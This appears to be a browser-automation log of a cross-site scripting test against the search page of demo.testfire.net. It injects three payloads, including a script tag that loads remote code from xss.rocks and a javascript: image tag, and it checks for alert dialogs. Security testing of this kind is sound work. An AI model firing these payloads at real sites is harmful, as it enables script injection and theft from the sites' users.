Tests for XSS vulnerabilities by injecting various XSS payloads into a search query parameter and checking if alerts are triggered

Starting URL: http://demo.testfire.net/search.jsp?query=test



Navigated to search page with XSS payload #1: <script>alert('XSS')</script>


Registered dialog handler for XSS alert detection


Waited 1 second for XSS alert to trigger


Removed dialog handler for next payload iteration


Navigated to search page with XSS payload #2: <SCRIPT SRC=http://xss.rocks/xss.js></SCRIPT>


Registered dialog handler for XSS alert detection


Waited 1 second for XSS alert to trigger


Removed dialog handler for next payload iteration


Navigated to search page with XSS payload #3: <IMG SRC="javascript:alert('XSS');">


Registered dialog handler for XSS alert detection


Waited 1 second for XSS alert to trigger


Removed dialog handler for next payload iteration
